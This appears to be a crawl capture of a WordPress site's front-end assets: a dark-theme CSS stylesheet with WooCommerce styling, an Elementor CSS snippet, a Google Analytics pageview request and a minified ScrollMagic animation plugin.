}
.header-fullscreen .title--overhead,
.header-fullscreen .item-details__title,
.header-fullscreen .btn-link {
	color: #fff;
}
.header-fullscreen .title--tail::before {
	background-color: #fff;
}

.num-article {
	color: rgba(255, 255, 255, 0.5);
}

.gallery-two .note {
	background-color: #110f10;
	color: #fff;
}

.page-nav {
	border-top: 1px solid rgba(255, 255, 255, 0.1);
}

/* -----------------------------------------------------------------
		- Menu
----------------------------------------------------------------- */
.menu {
	background: #fff;
}

.menu-list__item {
	color: #fff;
}
.menu-list__item:hover {
	color: #fff;
}

.ef-background {
	background-color: #000;
}

/* -----------------------------------------------------------------
		- News
----------------------------------------------------------------- */
@media only screen and (min-width: 769px) {
	.filters__item.active .filters__link::before {
		background-color: #fff;
	}
	.filters__link::after {
		background-color: #fff;
	}
	.filters__link.active::before {
		background-color: #fff;
	}
}
@media only screen and (max-width: 768px) {
	.select {
		color: #110f10;
	}
	.select .placeholder {
		background-color: #fff;
	}
	.select .placeholder:hover {
		background: rgba(255, 255, 255, 0.05);
	}
	.select ul {
		background: #110f10;
		box-shadow: 0 10px 60px rgba(255, 255, 255, 0.1);
	}
	.select ul li {
		color: #fff;
	}
	.select ul li:hover {
		background: rgba(255, 255, 255, 0.05);
	}
}
.item-news .date::before {
	background-color: rgba(255, 255, 255, 0.5);
}

.date {
	color: rgba(255, 255, 255, 0.5);
}

.hover-line {
	background-image: linear-gradient(to right, #fff 0%, #fff 100%);
}

.image-caption {
	color: rgba(255, 255, 255, 0.5);
}

.share-post::before {
	background-color: #fff;
}

/* -----------------------------------------------------------------
		- Footer
----------------------------------------------------------------- */
.footer::before {
	background-color: #110f10;
}
.footer__left {
	color: #fff;
}
@media only screen and (max-width: 768px) {
	.footer__left {
		background-color: #110f10;
	}
}

/* -----------------------------------------------------------------
		- Effects
----------------------------------------------------------------- */
.mapboxgl-popup-content {
	color: #110f10;
}

.cursor {
	mix-blend-mode: lighten;
}
.cursor-close {
	mix-blend-mode: difference;
}

.reveal::after {
	background: #202020;
}
.reveal.animated::before {
	background: #110f10;
}

.nicescroll-cursors {
	background-color: rgba(255, 255, 255, 0.66) !important;
}

/* -----------------------------------------------------------------
		- Paragraphs Color, Primary Color, Buttons Color
----------------------------------------------------------------- */
body,
.post-content p,
.list-unstyled, 
.caption-single ul,
.inputText, 
.textarea, 
.content-sidebar .search-form input[type=text], 
.content-sidebar .search-form input[type=email], 
.content-sidebar .search-form input[type=password], 
.content-sidebar .search-form input[type=datetime], 
.content-sidebar .search-form input[type=date], 
.content-sidebar .search-form input[type=month], 
.content-sidebar .search-form input[type=time], 
.content-sidebar .search-form input[type=week], 
.content-sidebar .search-form input[type=search], 
.content-sidebar .search-form textarea, 
.content-sidebar .search-form textarea.form-control, 
.wp-block-search .wp-block-search__input, 
.widget_product_search .search-field,
.input, 
.textarea, 
select, 
.custom-select, 
.input-text,
.rssSummary,
.post-content p,
.comment-box__body,
.comment-box__details,
.wp-block-search .wp-block-search__label,
.post-password-form label input, 
a,
.preloader,
.is-active .hamburger__inner,
.sideNav__item,
.sideNav__item a,
.nav__link,
.content-sidebar .widget-title,
.content-sidebar ul li a, 
.post-content .wp-block-archives li a,
.content-sidebar ul li a.rsswidget,
.tags-links a, 
.col__sedebar .tagcloud a, 
.wp-block-tag-cloud a,
.item__news .btn-link:hover,
.page-numbers, 
.post-page-numbers,
.page-numbers.current, 
.post-page-numbers.current,
.post-edit-link,
.social__link:hover,
.form-control:focus {
	color: #fff;
}

.swiper-pagination-fraction {
	color: #fff!important;
}

.title--tail-black::before,
iframe,
.dark-mask::before,
.hamburger__inner:before, 
.hamburger__inner:after,
.menu,
.swiper-control .swiper-button-prev--square::after, 
.swiper-control .swiper-button-prev--square::before,
.swiper-control .swiper-button-next--square::after,
.swiper-control .swiper-button-next--square::before,
body .swiper-pagination-bullet-active,
.projects-carousel .swiper-pagination-progressbar-fill,
.header-fullscreen,
.video-container .video__btn,
.video-container .video__btn:hover,
.gallery-two .note,
.map-block,
.share-post::before,
.cursor-close,
.nav__link:hover::before,
.item__news .btn-link:hover:before,
.block-quote cite::before, 
.wp-block-quote cite::before, 
.wp-block-quote.is-large cite::before, 
.wp-block-quote.is-style-large cite::before, 
.wp-block-pullquote cite::before, 
blockquote cite::before {
	background-color: #fff;
}

.reveal.animated::before,
.inputText:focus, 
.textarea:focus,
.content-sidebar .search-form input[type=text]:focus, 
.content-sidebar .search-form input[type=email]:focus, 
.content-sidebar .search-form input[type=password]:focus, 
.content-sidebar .search-form input[type=datetime]:focus, 
.content-sidebar .search-form input[type=date]:focus, 
.content-sidebar .search-form input[type=month]:focus, 
.content-sidebar .search-form input[type=time]:focus, 
.content-sidebar .search-form input[type=week]:focus, 
.content-sidebar .search-form input[type=search]:focus, 
.content-sidebar .search-form textarea:focus, 
.content-sidebar .search-form textarea.form-control:focus, 
.wp-block-search .wp-block-search__input:focus, 
.widget_product_search .search-field:focus,
.form-control:focus,
.sideNav,
.menu {
	background-color: #202020!important;
}

.navbar {
	background-color: transparent;
}

.footer::before {
	background-color: #110f10!important;
}

.open .hamburger--black .hamburger__inner:before, .open .hamburger--black .hamburger__inner:after {
	background-color: #fff!important;
}

.tags-links a, .col__sedebar .tagcloud a, .wp-block-tag-cloud a {
	border-color: #fff;
}

.inputText:focus, 
.textarea:focus,
.content-sidebar .search-form input[type=text]:focus, 
.content-sidebar .search-form input[type=email]:focus, 
.content-sidebar .search-form input[type=password]:focus, 
.content-sidebar .search-form input[type=datetime]:focus, 
.content-sidebar .search-form input[type=date]:focus, 
.content-sidebar .search-form input[type=month]:focus, 
.content-sidebar .search-form input[type=time]:focus, 
.content-sidebar .search-form input[type=week]:focus, 
.content-sidebar .search-form input[type=search]:focus, 
.content-sidebar .search-form textarea:focus, 
.content-sidebar .search-form textarea.form-control:focus, 
.wp-block-search .wp-block-search__input:focus, 
.widget_product_search .search-field:focus,
.form-control:focus {
	border-bottom-color: #fff;
}

.slider-nav__arrow,
.slider-nav:hover .slider-nav__path--gray,
.slider-nav:hover .slider-nav__arrow--white {
	fill: #fff;
}

.slider-nav__path-progress--gray,
.slider-nav:hover .slider-nav__path--gray {
	stroke: #fff;
}

.hover-line, 
.item__news .title_news a {
	background-image: linear-gradient(to right, #fff 0%, #fff 100%);
}

.cursor--zoom {
	mix-blend-mode: color !important;
}

.block-quote::before, .wp-block-quote::before, .wp-block-pullquote::before, blockquote::before {
	filter: brightness(0) invert(1);
	opacity: 0.8;
}

.navbar.sticky .nav__link {
	color: #fff;
}

@media only screen and (min-width: 769px) {
	.filters__item.active .filters__link::before,
	.filters__link::after,
	.select .placeholder,
	.footer__left {
		background-color: #110f10!important;
	}
	.select ul li {
		color: #fff;
	}
}

@media only screen and (max-width: 1040px) {
	.open .navbar .hamburger__inner:before, 
	.open .navbar .hamburger__inner:after {
		background-color: #fff;
	}
	.navbar .nav {
		background-color: #202020;
	}
}

@media only screen and (max-width: 1040px) {
	.nav li a {
		color: #fff!important;
	}
}

select, .custom-select {
	background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23fff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.1rem center/10px 16px;
}

.inputText, 
.textarea, 
.content-sidebar .search-form input[type=text], 
.content-sidebar .search-form input[type=email], 
.content-sidebar .search-form input[type=password], 
.content-sidebar .search-form input[type=datetime], 
.content-sidebar .search-form input[type=date], 
.content-sidebar .search-form input[type=month], 
.content-sidebar .search-form input[type=time], 
.content-sidebar .search-form input[type=week], 
.content-sidebar .search-form input[type=search], 
.content-sidebar .search-form textarea, 
.content-sidebar .search-form textarea.form-control, 
.wp-block-search .wp-block-search__input, 
.widget_product_search .search-field {
	background-color: transparent;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.search-submit, .wp-block-search .wp-block-search__button, .widget_product_search button {
	filter: brightness(0) invert(1);
}

.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a, 
ul.cart_list li a, 
ul.product_list_widget li a, 
.woocommerce-js ul.cart_list li a, 
.woocommerce-js ul.product_list_widget li a {
	color: #fff;
}

.woocommerce ul.cart_list li del, 
.woocommerce ul.product_list_widget li del, 
ul.cart_list li del, 
ul.product_list_widget li del, 
.woocommerce-js ul.cart_list li del, 
.woocommerce-js ul.product_list_widget li del {
	color: #fff;
}

.woocommerce ul.cart_list li ins, 
.woocommerce ul.product_list_widget li ins, 
ul.cart_list li ins, 
ul.product_list_widget li ins, 
.woocommerce-js ul.cart_list li ins, 
.woocommerce-js ul.product_list_widget li ins {
	color: #fff;
}

.woocommerce div.product.onHover {
	background: transparent!important;
}

.woocommerce .products div.product .price, 
.woocommerce div.product p.price, 
.woocommerce div.product span.price, 
.woocommerce-js .products div.product .price, 
.woocommerce-js div.product p.price, 
.woocommerce-js div.product span.price, 
.woocommerce .products div.product .price ins, 
.woocommerce div.product p.price ins, 
.woocommerce div.product span.price ins, 
.woocommerce-js .products div.product .price ins, 
.woocommerce-js div.product p.price ins, 
.woocommerce-js div.product span.price ins, 
.navbar.sticky .cart-btn .cart-icon, 
.navbar .cart-btn .cart-icon,
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a, 
ul.cart_list li a, 
ul.product_list_widget li a,
.woocommerce-js ul.cart_list li a, 
.woocommerce-js ul.product_list_widget li a,
.woocommerce ul.cart_list li del, 
.woocommerce ul.product_list_widget li del, 
ul.cart_list li del, 
ul.product_list_widget li del,
.woocommerce-js ul.cart_list li del, 
.woocommerce-js ul.product_list_widget li del,
.woocommerce ul.cart_list li del, 
.woocommerce ul.product_list_widget li del, 
ul.cart_list li del, 
ul.product_list_widget li del,
.woocommerce-js ul.cart_list li del, 
.woocommerce-js ul.product_list_widget li del,
.woocommerce ul.cart_list li ins, 
.woocommerce ul.product_list_widget li ins, 
ul.cart_list li ins, 
ul.product_list_widget li ins,
.woocommerce-js ul.cart_list li ins, 
.woocommerce-js ul.product_list_widget li ins,
.woocommerce .products div.product .price, 
.woocommerce div.product p.price, 
.woocommerce div.product span.price,
.woocommerce-js .products div.product .price, 
.woocommerce-js div.product p.price, 
.woocommerce-js div.product span.price,
.woocommerce .products div.product .price ins, 
.woocommerce div.product p.price ins, 
.woocommerce div.product span.price ins,
.woocommerce-js .products div.product .price ins, 
.woocommerce-js div.product p.price ins, 
.woocommerce-js div.product span.price ins,
.woocommerce div.product div.summary p.price, 
.woocommerce div.product div.summary span.price,
.woocommerce-js div.product div.summary p.price, 
.woocommerce-js div.product div.summary span.price,
.woocommerce .woocommerce-review-link,
.woocommerce-js .woocommerce-review-link,
.woocommerce .product_meta,
.woocommerce-js .product_meta,
.woocommerce .product_meta span span, 
.woocommerce .product_meta span a,
.woocommerce-js .product_meta span span, 
.woocommerce-js .product_meta span a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-MyAccount-navigation ul li a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li a,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-js #reviews #comments ol.commentlist li .comment-text,
.woocommerce #reviews #comments ol.commentlist li .comment-box__body,
.woocommerce-js #reviews #comments ol.commentlist li .comment-box__body,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce-js #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce table.shop_table th,
.woocommerce-js table.shop_table th,
.woocommerce table.shop_table td,
.woocommerce-js table.shop_table td,
.woocommerce table.shop_table td a,
.woocommerce-js table.shop_table td a,
#add_payment_method table.cart td.actions .coupon .input-text, 
.woocommerce-cart table.cart td.actions .coupon .input-text, 
.woocommerce-checkout table.cart td.actions .coupon .input-text,
.woocommerce ul.cart_list li .quantity, 
.woocommerce ul.product_list_widget li .quantity, 
ul.cart_list li .quantity, 
ul.product_list_widget li .quantity,
.woocommerce-js ul.cart_list li .quantity, 
.woocommerce-js ul.product_list_widget li .quantity,
.navbar .cart-btn .cart-widget p,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
body .select2-selection.select2-selection--single,
body .select2-results__options,
body .select2-results__options li.select2-results__option,
body .select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-search--dropdown,
.select2-search--dropdown input {
	color: #fff;
}

.woocommerce a.remove,
.woocommerce-js a.remove,
.woocommerce a.remove:hover,
.woocommerce-js a.remove:hover {
	color: #fff!important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-MyAccount-navigation ul li:after,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:after,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li:after {
	background: #fff;
}

.cursor {
	opacity: 0.5;
}

.navbar .cart-btn .cart-widget,
body .select2-selection.select2-selection--single,
body .select2-results__options,
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment,
.select2-search--dropdown,
.select2-search--dropdown input {
    background: #272727;
}

.navbar .cart-btn .cart-widget:before {
	border-bottom: #272727;
}

.select2-container--default .select2-results__option[aria-selected=true] {
	background-color: #292929;
}

.select2-container--default .select2-results__option[data-selected=true] {
	background-color: #323232;
}

@media only screen and (max-width: 580px) {
	.navbar.navbar--white .cart-btn .cart-icon {
		color: #fff;
	}
}

.open .navbar .is-sideNav.is-active + .cart-btn .cart-icon {
	color: #fff;
}

.menu:before {
	background: #202020;
}

a.btn-link.toTop .circle--white {
	color: #fff;
	background-color: transparent;
	box-shadow: none;
	border: 1px solid rgba(255,255,255,0.25);
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://madventure.com.au/wp-content/uploads/elementor/css/post-269.css?ver=1693892501
body_size: -519
content:
.elementor-269 .elementor-element.elementor-element-005e67e > .elementor-widget-container{padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1345018265&t=pageview&_s=1&dl=https%3A%2F%2Fmadventure.com.au%2F&ul=en-us%40posix&dt=MADVENTURE%20%E2%80%93%20Trailblazers%20for%20adventure%20brands%20and%20their%20audiences&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=345309086&gjid=59863694&cid=520876162.1768723695&tid=UA-203684398-1&_gid=60561114.1768723695&_r=1&_slc=1&z=1639289787
body_size: -451
content:
2,cG-X23XW9JFV4

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://madventure.com.au/wp-content/themes/artem/assets/js/ScrollMagic.anime.js?ver=1.0.0
body_size: -82
content:
/*! ScrollMagic animejs */
!function(e,n){"function"==typeof define&&define.amd?define(["ScrollMagic","animejs"],n):"object"==typeof exports||n(e.ScrollMagic||e.jQuery&&e.jQuery.ScrollMagic,e.anime||e.jQuery&&e.jQuery.anime)}(this,function(e,n){"use strict";var i=0;e.Scene.extend(function(){var n,r=this,o=(e._util,0);r.on("progress.plugin_anime",function(){t()}),r.on("destroy.plugin_anime",function(e){r.off("*.plugin_anime"),r.removeAnime(e.reset)});var t=function(){if(n){var e=r.progress();e!=o&&(0===r.duration()?e>0?n.play():((i=n).play(),i.reverse()):n.seek(n.duration*e),o=e)}var i};r.setAnime=function(e){return n&&r.removeAnime(),e.pause(),n=e,"ScrollMagic.animation.anime["+i+++"]",t(),r},r.removeAnime=function(e){return n&&(e&&n.seek(0).pause(),n=void 0),r}})});
